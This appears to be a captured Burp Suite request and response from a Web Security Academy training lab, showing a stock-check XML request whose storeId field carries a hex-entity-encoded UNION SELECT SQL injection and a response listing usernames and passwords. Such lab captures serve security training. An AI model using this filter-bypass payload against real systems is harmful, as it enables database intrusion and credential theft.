 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a50003f04fda0a88031084400cd00e9.web-security-academy.net
3 Cookie: session=s49ItzEEc65FsaWnrPeUklWDTvZRSw21
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a50003f04fda0a88031084400cd00e9.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/xml
10 Content-Length: 188
11 Origin: https://0a50003f04fda0a88031084400cd00e9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 <@hex_entities>
UNION SELECT username ||'~'|| password FROM users
</@hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 administrator~4j4v7teu59b7w37bgj1k
7 carlos~lo6w71a8ut7z6557yy5z
8 wiener~ybbmoi6oocvigcegaknt
9 575 units